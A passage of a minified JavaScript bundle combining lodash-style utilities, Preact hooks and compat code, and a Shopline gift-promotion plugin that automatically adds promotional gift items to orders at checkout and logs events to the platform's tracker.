module=="object"&&module&&!module.nodeType&&module,Rd=fi&&fi.exports===xc,_i=Rd?Rt.Buffer:void 0,pi=_i?_i.allocUnsafe:void 0;function Fd(e,t){if(t)return e.slice();var r=e.length,n=pi?pi(r):new e.constructor(r);return e.copy(n),n}var Dd=Rt.Uint8Array;const hi=Dd;function Na(e){var t=new e.constructor(e.byteLength);return new hi(t).set(new hi(e)),t}function $d(e,t){var r=t?Na(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Tc(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var vi=Object.create,qd=function(){function e(){}return function(t){if(!Ut(t))return{};if(vi)return vi(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const Ud=qd;function Ac(e,t){return function(r){return e(t(r))}}var Bd=Ac(Object.getPrototypeOf,Object);const Ic=Bd;var Vd=Object.prototype;function La(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||Vd;return e===r}function zd(e){return typeof e.constructor=="function"&&!La(e)?Ud(Ic(e)):{}}function Jr(e){return e!=null&&typeof e=="object"}var Gd="[object Arguments]";function mi(e){return Jr(e)&&Hr(e)==Gd}var Pc=Object.prototype,Wd=Pc.hasOwnProperty,Hd=Pc.propertyIsEnumerable,Kd=mi(function(){return arguments}())?mi:function(e){return Jr(e)&&Wd.call(e,"callee")&&!Hd.call(e,"callee")};const Jd=Kd;var Yd=Array.isArray;const Sr=Yd;var Xd=9007199254740991;function Ec(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Xd}function Nc(e){return e!=null&&Ec(e.length)&&!kc(e)}function Qd(){return!1}var Lc=typeof exports=="object"&&exports&&!exports.nodeType&&exports,yi=Lc&&typeof module=="object"&&module&&!module.nodeType&&module,Zd=yi&&yi.exports===Lc,gi=Zd?Rt.Buffer:void 0,ef=gi?gi.isBuffer:void 0,tf=ef||Qd;const jc=tf;var rf="[object Arguments]",nf="[object Array]",of="[object Boolean]",af="[object Date]",lf="[object Error]",cf="[object Function]",uf="[object Map]",sf="[object Number]",df="[object Object]",ff="[object RegExp]",_f="[object Set]",pf="[object String]",hf="[object WeakMap]",vf="[object ArrayBuffer]",mf="[object DataView]",yf="[object Float32Array]",gf="[object Float64Array]",bf="[object Int8Array]",wf="[object Int16Array]",Sf="[object Int32Array]",kf="[object Uint8Array]",Cf="[object Uint8ClampedArray]",Of="[object Uint16Array]",xf="[object Uint32Array]",Le={};Le[yf]=Le[gf]=Le[bf]=Le[wf]=Le[Sf]=Le[kf]=Le[Cf]=Le[Of]=Le[xf]=!0;Le[rf]=Le[nf]=Le[vf]=Le[of]=Le[mf]=Le[af]=Le[lf]=Le[cf]=Le[uf]=Le[sf]=Le[df]=Le[ff]=Le[_f]=Le[pf]=Le[hf]=!1;function Tf(e){return Jr(e)&&Ec(e.length)&&!!Le[Hr(e)]}function ja(e){return function(t){return e(t)}}var Mc=typeof exports=="object"&&exports&&!exports.nodeType&&exports,pn=Mc&&typeof module=="object"&&module&&!module.nodeType&&module,Af=pn&&pn.exports===Mc,Eo=Af&&wc.process,If=function(){try{var e=pn&&pn.require&&pn.require("util").types;return e||Eo&&Eo.binding&&Eo.binding("util")}catch(t){}}();const Gr=If;var bi=Gr&&Gr.isTypedArray,Pf=bi?ja(bi):Tf;const Ef=Pf;var Nf=Object.prototype,Lf=Nf.hasOwnProperty;function Ma(e,t,r){var n=e[t];(!(Lf.call(e,t)&&Cc(n,r))||r===void 0&&!(t in e))&&Oc(e,t,r)}function co(e,t,r,n){var a=!r;r||(r={});for(var o=-1,i=t.length;++o<i;){var l=t[o],c=n?n(r[l],e[l],l,r,e):void 0;c===void 0&&(c=e[l]),a?Oc(r,l,c):Ma(r,l,c)}return r}function jf(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Mf=9007199254740991,Rf=/^(?:0|[1-9]\d*)$/;function Rc(e,t){var r=typeof e;return t=t==null?Mf:t,!!t&&(r=="number"||r!="symbol"&&Rf.test(e))&&e>-1&&e%1==0&&e<t}var Ff=Object.prototype,Df=Ff.hasOwnProperty;function Fc(e,t){var r=Sr(e),n=!r&&Jd(e),a=!r&&!n&&jc(e),o=!r&&!n&&!a&&Ef(e),i=r||n||a||o,l=i?jf(e.length,String):[],c=l.length;for(var s in e)(t||Df.call(e,s))&&!(i&&(s=="length"||a&&(s=="offset"||s=="parent")||o&&(s=="buffer"||s=="byteLength"||s=="byteOffset")||Rc(s,c)))&&l.push(s);return l}function $f(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var qf=Object.prototype,Uf=qf.hasOwnProperty;function Bf(e){if(!Ut(e))return $f(e);var t=La(e),r=[];for(var n in e)n=="constructor"&&(t||!Uf.call(e,n))||r.push(n);return r}function Ra(e){return Nc(e)?Fc(e,!0):Bf(e)}var Yr,ot,No,wi,Sn=0,Dc=[],Vn=[],Si=ee.__b,ki=ee.__r,Ci=ee.diffed,Oi=ee.__c,xi=ee.unmount;function Tn(e,t){ee.__h&&ee.__h(ot,e,Sn||t),Sn=0;var r=ot.__H||(ot.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({__V:Vn}),r.__[e]}function we(e){return Sn=1,Vf(qc,e)}function Vf(e,t,r){var n=Tn(Yr++,2);return n.t=e,n.__c||(n.__=[r?r(t):qc(void 0,t),function(a){var o=n.t(n.__[0],a);n.__[0]!==o&&(n.__=[o,n.__[1]],n.__c.setState({}))}],n.__c=ot),n.__}function ge(e,t){var r=Tn(Yr++,3);!ee.__s&&Fa(r.__H,t)&&(r.__=e,r.u=t,ot.__H.__h.push(r))}function Ti(e,t){var r=Tn(Yr++,4);!ee.__s&&Fa(r.__H,t)&&(r.__=e,r.u=t,ot.__h.push(r))}function Se(e){return Sn=5,fe(function(){return{current:e}},[])}function fe(e,t){var r=Tn(Yr++,7);return Fa(r.__H,t)?(r.__V=e(),r.u=t,r.__h=e,r.__V):r.__}function xe(e,t){return Sn=8,fe(function(){return e},t)}function $c(e){var t=ot.context[e.__c],r=Tn(Yr++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(ot)),t.props.value):e.__}function zf(){for(var e;e=Dc.shift();)if(e.__P)try{e.__H.__h.forEach(zn),e.__H.__h.forEach(aa),e.__H.__h=[]}catch(t){e.__H.__h=[],ee.__e(t,e.__v)}}ee.__b=function(e){ot=null,Si&&Si(e)},ee.__r=function(e){ki&&ki(e),Yr=0;var t=(ot=e.__c).__H;t&&(No===ot?(t.__h=[],ot.__h=[],t.__.forEach(function(r){r.__V=Vn,r.u=void 0})):(t.__h.forEach(zn),t.__h.forEach(aa),t.__h=[])),No=ot},ee.diffed=function(e){Ci&&Ci(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Dc.push(t)!==1&&wi===ee.requestAnimationFrame||((wi=ee.requestAnimationFrame)||function(r){var n,a=function(){clearTimeout(o),Ai&&cancelAnimationFrame(n),setTimeout(r)},o=setTimeout(a,100);Ai&&(n=requestAnimationFrame(a))})(zf)),t.__H.__.forEach(function(r){r.u&&(r.__H=r.u),r.__V!==Vn&&(r.__=r.__V),r.u=void 0,r.__V=Vn})),No=ot=null},ee.__c=function(e,t){t.some(function(r){try{r.__h.forEach(zn),r.__h=r.__h.filter(function(n){return!n.__||aa(n)})}catch(n){t.some(function(a){a.__h&&(a.__h=[])}),t=[],ee.__e(n,r.__v)}}),Oi&&Oi(e,t)},ee.unmount=function(e){xi&&xi(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{zn(n)}catch(a){t=a}}),t&&ee.__e(t,r.__v))};var Ai=typeof requestAnimationFrame=="function";function zn(e){var t=ot,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),ot=t}function aa(e){var t=ot;e.__c=e.__(),ot=t}function Fa(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function qc(e,t){return typeof t=="function"?t(e):t}var Gf=0;function M(e,t,r,n,a){var o,i,l={};for(i in t)i=="ref"?o=t[i]:l[i]=t[i];var c={type:e,props:l,key:r,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Gf,__source:a,__self:n};if(typeof e=="function"&&(o=e.defaultProps))for(i in o)l[i]===void 0&&(l[i]=o[i]);return ee.vnode&&ee.vnode(c),c}function Uc(e,t){for(var r in t)e[r]=t[r];return e}function Ii(e,t){for(var r in e)if(r!=="__source"&&!(r in t))return!0;for(var n in t)if(n!=="__source"&&e[n]!==t[n])return!0;return!1}function Pi(e){this.props=e}(Pi.prototype=new Jt).isPureReactComponent=!0,Pi.prototype.shouldComponentUpdate=function(e,t){return Ii(this.props,e)||Ii(this.state,t)};var Ei=ee.__b;ee.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Ei&&Ei(e)};var Wf=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function uo(e){function t(r){var n=Uc({},r);return delete n.ref,e(n,r.ref||null)}return t.$$typeof=Wf,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Hf=ee.__e;ee.__e=function(e,t,r,n){if(e.then){for(var a,o=t;o=o.__;)if((a=o.__c)&&a.__c)return t.__e==null&&(t.__e=r.__e,t.__k=r.__k),a.__c(e,t)}Hf(e,t,r,n)};var Ni=ee.unmount;function Gn(){this.__u=0,this.t=null,this.__b=null}function Bc(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function Kf(e){var t,r,n;function a(o){if(t||(t=e()).then(function(i){r=i.default||i},function(i){n=i}),n)throw n;if(!r)throw t;return Me(r,o)}return a.displayName="Lazy",a.__f=!0,a}function En(){this.u=null,this.o=null}ee.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Ni&&Ni(e)},(Gn.prototype=new Jt).__c=function(e,t){var r=t.__c,n=this;n.t==null&&(n.t=[]),n.t.push(r);var a=Bc(n.__v),o=!1,i=function(){o||(o=!0,r.__R=null,a?a(l):l())};r.__R=i;var l=function(){if(!--n.__u){if(n.state.__e){var s=n.state.__e;n.__v.__k[0]=function d(h,m,f){return h&&(h.__v=null,h.__k=h.__k&&h.__k.map(function(v){return d(v,m,f)}),h.__c&&h.__c.__P===m&&(h.__e&&f.insertBefore(h.__e,h.__d),h.__c.__e=!0,h.__c.__P=f)),h}(s,s.__c.__P,s.__c.__O)}var u;for(n.setState({__e:n.__b=null});u=n.t.pop();)u.forceUpdate()}},c=t.__h===!0;n.__u++||c||n.setState({__e:n.__b=n.__v.__k[0]}),e.then(i,i)},Gn.prototype.componentWillUnmount=function(){this.t=[]},Gn.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=function o(i,l,c){return i&&(i.__c&&i.__c.__H&&(i.__c.__H.__.forEach(function(s){typeof s.__c=="function"&&s.__c()}),i.__c.__H=null),(i=Uc({},i)).__c!=null&&(i.__c.__P===c&&(i.__c.__P=l),i.__c=null),i.__k=i.__k&&i.__k.map(function(s){return o(s,l,c)})),i}(this.__b,r,n.__O=n.__P)}this.__b=null}var a=t.__e&&Me(Pt,null,e.fallback);return a&&(a.__h=null),[Me(Pt,null,t.__e?null:e.children),a]};var Li=function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}};function Jf(e){return this.getChildContext=function(){return e.context},e.children}function Yf(e){var t=this,r=e.i;t.componentWillUnmount=function(){ir(null,t.l),t.l=null,t.i=null},t.i&&t.i!==r&&t.componentWillUnmount(),e.__v?(t.l||(t.i=r,t.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(n){this.childNodes.push(n),t.i.appendChild(n)},insertBefore:function(n,a){this.childNodes.push(n),t.i.appendChild(n)},removeChild:function(n){this.childNodes.splice(this.childNodes.indexOf(n)>>>1,1),t.i.removeChild(n)}}),ir(Me(Jf,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Da(e,t){var r=Me(Yf,{__v:e,i:t});return r.containerInfo=t,r}(En.prototype=new Jt).__e=function(e){var t=this,r=Bc(t.__v),n=t.o.get(e);return n[0]++,function(a){var o=function(){t.props.revealOrder?(n.push(a),Li(t,e,n)):a()};r?r(o):o()}},En.prototype.render=function(e){this.u=null,this.o=new Map;var t=Qn(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},En.prototype.componentDidUpdate=En.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,r){Li(e,r,t)})};var Xf=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Qf=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|shape|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Zf=typeof document<"u",e_=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function ia(e,t,r){return t.__k==null&&(t.textContent=""),ir(e,t),typeof r=="function"&&r(),e?e.__c:null}Jt.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(Jt.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var ji=ee.event;function t_(){}function r_(){return this.cancelBubble}function n_(){return this.defaultPrevented}ee.event=function(e){return ji&&(e=ji(e)),e.persist=t_,e.isPropagationStopped=r_,e.isDefaultPrevented=n_,e.nativeEvent=e};var Mi={configurable:!0,get:function(){return this.class}},Ri=ee.vnode;ee.vnode=function(e){var t=e.type,r=e.props,n=r;if(typeof t=="string"){var a=t.indexOf("-")===-1;for(var o in n={},r){var i=r[o];Zf&&o==="children"&&t==="noscript"||o==="value"&&"defaultValue"in r&&i==null||(o==="defaultValue"&&"value"in r&&r.value==null?o="value":o==="download"&&i===!0?i="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&!e_(r.type)?o="oninput":/^onfocus$/i.test(o)?o="onfocusin":/^onblur$/i.test(o)?o="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(o)?o=o.toLowerCase():a&&Qf.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():i===null&&(i=void 0),/^oninput$/i.test(o)&&(o=o.toLowerCase(),n[o]&&(o="oninputCapture")),n[o]=i)}t=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Qn(r.children).forEach(function(l){l.props.selected=n.value.indexOf(l.props.value)!=-1})),t=="select"&&n.defaultValue!=null&&(n.value=Qn(r.children).forEach(function(l){l.props.selected=n.multiple?n.defaultValue.indexOf(l.props.value)!=-1:n.defaultValue==l.props.value})),e.props=n,r.class!=r.className&&(Mi.enumerable="className"in r,r.className!=null&&(n.class=r.className),Object.defineProperty(n,"className",Mi))}e.$$typeof=Xf,Ri&&Ri(e)};var Fi=ee.__r;ee.__r=function(e){Fi&&Fi(e),e.__c};function o_(e){return!!e.__k&&(ir(null,e),!0)}function Vc(e,t){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ir,n=function(o){var i=document.createElement("div"),l="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));i.id=l,i.style.visibility="hidden",i.style.width="0",i.style.height="0",i.style.overflow="hidden",document.body.appendChild(i),r(M(t,{options:o.options}),i)};return{mount:n}}var a_=function(){return Rt.Date.now()};const Lo=a_;var i_=/\s/;function l_(e){for(var t=e.length;t--&&i_.test(e.charAt(t)););return t}var c_=/^\s+/;function u_(e){return e&&e.slice(0,l_(e)+1).replace(c_,"")}var s_="[object Symbol]";function An(e){return typeof e=="symbol"||Jr(e)&&Hr(e)==s_}var Di=0/0,d_=/^[-+]0x[0-9a-f]+$/i,f_=/^0b[01]+$/i,__=/^0o[0-7]+$/i,p_=parseInt;function $i(e){if(typeof e=="number")return e;if(An(e))return Di;if(Ut(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Ut(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=u_(e);var r=f_.test(e);return r||__.test(e)?p_(e.slice(2),r?2:8):d_.test(e)?Di:+e}var h_="Expected a function",v_=Math.max,m_=Math.min;function zc(e,t,r){var n,a,o,i,l,c,s=0,u=!1,d=!1,h=!0;if(typeof e!="function")throw new TypeError(h_);t=$i(t)||0,Ut(r)&&(u=!!r.leading,d="maxWait"in r,o=d?v_($i(r.maxWait)||0,t):o,h="trailing"in r?!!r.trailing:h);function m(k){var x=n,R=a;return n=a=void 0,s=k,i=e.apply(R,x),i}function f(k){return s=k,l=setTimeout(y,t),u?m(k):i}function v(k){var x=k-c,R=k-s,B=t-x;return d?m_(B,o-R):B}function p(k){var x=k-c,R=k-s;return c===void 0||x>=t||x<0||d&&R>=o}function y(){var k=Lo();if(p(k))return A(k);l=setTimeout(y,v(k))}function A(k){return l=void 0,h&&n?m(k):(n=a=void 0,i)}function I(){l!==void 0&&clearTimeout(l),s=0,n=c=a=l=void 0}function F(){return l===void 0?i:A(Lo())}function T(){var k=Lo(),x=p(k);if(n=arguments,a=this,c=k,x){if(l===void 0)return f(c);if(d)return clearTimeout(l),l=setTimeout(y,t),m(c)}return l===void 0&&(l=setTimeout(y,t)),i}return T.cancel=I,T.flush=F,T}const y_=()=>{var e,t;return(t=(e=window.SL_State.get("product"))==null?void 0:e.spu)==null?void 0:t.spuSeq},g_=()=>window.SL_State.get("product.spu");let jo;function b_(){return new Promise((e,t)=>{var n,a;if(jo){e(jo);return}((a=(n=window.Shopline)==null?void 0:n.event)==null?void 0:a.emit("Cart::GetCartId",{onSuccess:o=>{(o==null?void 0:o.success)||(o==null?void 0:o.code)==="SUCCESS"?(jo=o.data,e(o.data)):t(o)},onError:o=>{t(o)}}))||t()})}const Gc=e=>{const t={mainProductList:[],selectedGiftList:[]};return e.forEach(r=>{if(!(r!=null&&r.extInfo)||r.extInfo==="null")t.mainProductList.push({skuId:r==null?void 0:r.skuId,num:r==null?void 0:r.skuNum,productId:r.productId,extInfo:r.extInfo});else{const n={};try{const a=JSON.parse(r==null?void 0:r.extInfo);a!=null&&a.promotionSeq&&(n.promotionSeq=a.promotionSeq)}catch(a){}t.selectedGiftList.push({skuId:r==null?void 0:r.skuId,num:r==null?void 0:r.skuNum,productId:r.productId,extInfo:r.extInfo,...n})}}),t},w_=({onSuccess:e,onError:t})=>{window.Shopline.event.emit("Checkout::UpdateCheckoutDetail",{data:{},onSuccess:e,onError:t})},S_=(e,t)=>{var r;try{return(r=e==null?void 0:e.map(n=>{var a,o,i;return(i=(o=(a=t==null?void 0:t[n==null?void 0:n.id])==null?void 0:a.skuAttributeValueMap)==null?void 0:o[n==null?void 0:n.valueId])==null?void 0:i.defaultValue}))==null?void 0:r.toString()}catch(n){return""}},la="REFRESH",ca="BUYNOW",Nn="SET_BUYNOW_BTN_LOADING",dn="navigateCheckoutJustMain",zy="Product::SkuChanged",k_="Checkout::NavigateCheckout",qi="Checkout::CheckoutDetailUpdate",Ui="Checkout::CheckoutDetailInit",Bi="autoOpenRemindPopup";function Br(e){try{JSON.parse(e)}catch(t){return!1}return!0}function C_(e){if(e&&typeof e=="string")try{return JSON.parse(e)}catch(t){}return{}}const Wc="sales.plugin.gift";var Kl,Jl,Yl,Xl;const Hc={themeName:(Kl=window.Shopline)==null?void 0:Kl.themeName,locale:(Jl=window.Shopline)==null?void 0:Jl.locale,currency:(Yl=window.Shopline)==null?void 0:Yl.currency,isLogin:(Xl=window.Shopline)==null?void 0:Xl.isLogin,userAgent:navigator==null?void 0:navigator.userAgent,cookieEnabled:navigator==null?void 0:navigator.cookieEnabled},O_=e=>{var t,r;if(!!window.Shopline)try{(r=(t=window==null?void 0:window.__SL_Track__)==null?void 0:t.info)==null||r.call(t,Wc,{...Hc,...e})}catch(n){window.__sl_console__.error(n)}},x_=e=>{var t,r;if(!!window.Shopline)try{(r=(t=window==null?void 0:window.__SL_Track__)==null?void 0:t.error)==null||r.call(t,Wc,{...Hc,...e})}catch(n){window.__sl_console__.error(n)}},Lt={info:O_,error:x_},T_=()=>{const e=Se(!1),t=Se("");ge(()=>{var i,l,c,s,u,d;let r=50;const n=()=>{r=r-1,Lt.info({message:"auto add to order success and refresh checkout data"}),w_({onSuccess:()=>{e.current=!1},onError:()=>{Lt.error({message:"refresh checkout data error"})}})},o=zc(async h=>{var m,f,v,p,y,A,I,F;if((window==null?void 0:window.Shopline.uri.alias)==="Checkout"){if(r<0){Lt.error({message:"checkout allowed auto actionTimes upper limit"});return}if(e.current!==!0)try{const T=JSON.stringify(h);if(t.current!==T)t.current=T;else return;const k=(f=(m=h==null?void 0:h.productInfos)==null?void 0:m.reduce((R,B)=>{var $;return(($=B.errorInfo)==null?void 0:$.errorType)==="STOCK_OVER"&&R.push(B.productSku),R},[]))!=null?f:[],x=[];if((h==null?void 0:h.saleInfo)&&((p=(v=h==null?void 0:h.saleInfo)==null?void 0:v.promotionList)==null?void 0:p.length)&&((y=h==null?void 0:h.saleInfo)==null||y.promotionList.forEach(R=>{var D,H,_e,re;const B=[],$=Br(R)?JSON.parse(R):{};if(($==null?void 0:$.activityType)===5&&((D=$==null?void 0:$.extMap)==null?void 0:D.autoAddGiftToOrder)==="true"&&((_e=(H=$==null?void 0:$.extMap)==null?void 0:H.autoAddGiftProducts)==null?void 0:_e.length)){const{autoAddGiftProducts:S,orderTagFlagText:w}=(re=$==null?void 0:$.extMap)!=null?re:{},b=Br(S)?JSON.parse(S):{};Array.isArray(b)&&b.forEach(j=>{k.includes(j.skuId)||B.push(j)}),B.length&&x.push({productVos:B,activitySeq:$.activitySeq,promotionSeq:$.promotionSeq,orderTagFlagText:w})}})),x.length){const R={checkoutToken:(A=h.abandonedOrderInfo)==null?void 0:A.checkoutToken,giftActivityVos:x};Lt.info({message:"auto add to order params",data:{...R,promotionList:(I=h==null?void 0:h.saleInfo)==null?void 0:I.promotionList}}),e.current=!0,Hu(R).then(()=>{n()}).finally(()=>{e.current=!1})}}catch(T){Lt.error({message:"auto add to order error",data:{error:T,checkoutToken:(F=h.abandonedOrderInfo)==null?void 0:F.checkoutToken}})}}},1500,{leading:!1,trailing:!0});return(c=(l=(i=window.Shopline)==null?void 0:i.event)==null?void 0:l.on)==null||c.call(l,Ui,o),(d=(u=(s=window.Shopline)==null?void 0:s.event)==null?void 0:u.on)==null||d.call(u,qi,o),()=>{var h,m,f,v,p,y;(f=(m=(h=window.Shopline)==null?void 0:h.event)==null?void 0:m.off)==null||f.call(m,qi,o),(y=(p=(v=window.Shopline)==null?void 0:v.event)==null?void 0:p.off)==null||y.call(p,Ui,o)}},[])};function A_(e){if(Array.isArray(e))return e}function I_(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,a,o,i,l=[],c=!0,s=!1;try{if(o=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(l.push(n.value),l.length!==t);c=!0);}catch(u){s=!0,a=u}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw a}}return l}}function ua(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Kc(e,t){if(!!e){if(typeof e=="string")return ua(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ua(e,t)}}function P_(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function so(e,t){return A_(e)||I_(e,t)||Kc(e,t)||P_()}function Jc(e,t){for(var r=-1,n=e==null?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}var E_=1/0,Vi=lr?lr.prototype:void 0,zi=Vi?Vi.toString:void 0;function Yc(e){if(typeof e=="string")return e;if(Sr(e))return Jc(e,Yc)+"";if(An(e))return zi?zi.call(e):"";var t=e+"";return t=="0"&&1/e==-E_?"-0":t}function Xc(e){return e==null?"":Yc(e)}function Qc(e,t){for(var r=-1,n=t.length,a=e.length;++r<n;)e[a+r]=t[r];return e}function Zc(e,t,r){var n=t(e);return Sr(e)?n:Qc(n,r(e))}function N_(e,t){for(var r=-1,n=e==null?0:e.length,a=0,o=[];++r<n;){var i=e[r];t(i,r,e)&&(o[a++]=i)}return o}function eu(){return[]}var L_=Object.prototype,j_=L_.propertyIsEnumerable,Gi=Object.getOwnPropertySymbols,M_=Gi?function(e){return e==null?[]:(e=Object(e),N_(Gi(e),function(t){return j_.call(e,t)}))}:eu;const $a=M_;var R_=Ac(Object.keys,Object);const F_=R_;var D_=Object.prototype,$_=D_.hasOwnProperty;function q_(e){if(!La(e))return F_(e);var t=[];for(var r in Object(e))$_.call(e,r)&&r!="constructor"&&t.push(r);return t}function qa(e){return Nc(e)?Fc(e):q_(e)}function U_(e){return Zc(e,qa,$a)}var B_=wr(Rt,"DataView");const sa=B_;var V_=wr(Rt,"Promise");const da=V_;var z_=wr(Rt,"Set");const fa=z_;var G_=wr(Rt,"WeakMap");const _a=G_;var Wi="[object Map]",W_="[object Object]",Hi="[object Promise]",Ki="[object Set]",Ji="[object WeakMap]",Yi="[object DataView]",H_=br(sa),K_=br(bn),J_=br(da),Y_=br(fa),X_=br(_a),vr=Hr;(sa&&vr(new sa(new ArrayBuffer(1)))!=Yi||bn&&vr(new bn)!=Wi||da&&vr(da.resolve())!=Hi||fa&&vr(new fa)!=Ki||_a&&vr(new _a)!=Ji)&&(vr=function(e){var t=Hr(e),r=t==W_?e.constructor:void 0,n=r?br(r):"";if(n)switch(n){case H_:return Yi;case K_:return Wi;case J_:return Hi;case Y_:return Ki;case X_:return Ji}return t});const Ua=vr;var Q_=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Z_=/^\w*$/;function ep(e,t){if(Sr(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||An(e)?!0:Z_.test(e)||!Q_.test(e)||t!=null&&e in Object(t)}var tp="Expected a function";function Ba(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(tp);var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache;if(o.has(a))return o.get(a);var i=e.apply(this,n);return r.cache=o.set(a,i)||o,i};return r.cache=new(Ba.Cache||sr),r}Ba.Cache=sr;var rp=500;function np(e){var t=Ba(e,function(n){return r.size===rp&&r.clear(),n}),r=t.cache;return t}var op=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ap=/\\(\\)?/g,ip=np(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(op,function(r,n,a,o){t.push(a?o.replace(ap,"$1"):n||r)}),t});const tu=ip;function ru(e,t){return Sr(e)?e:ep(e,t)?[e]:tu(Xc(e))}var lp=1/0;function Va(e){if(typeof e=="string"||An(e))return e;var t=e+"";return t=="0"&&1/e==-lp?"-0":t}function cp(e,t){t=ru(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[Va(t[r++])];return r&&r==n?e:void 0}function fo(e,t,r){var n=e==null?void 0:cp(e,t);return n===void 0?r:n}function up(e){if(Array.isArray(e))return ua(e)}function sp(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function dp(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function nu(e){return up(e)||sp(e)||Kc(e)||dp()}function kn(e){return kn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},kn(e)}function fp(e,t){if(kn(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(kn(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function _p(e){var t=fp(e,"string");return kn(t)==="symbol"?t:String(t)}function pp(e,t,r){return t=_p(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Xi(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function Dt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Xi(Object(r),!0).forEach(function(n){pp(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Xi(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function hp(e,t){if(e==null)return{};var 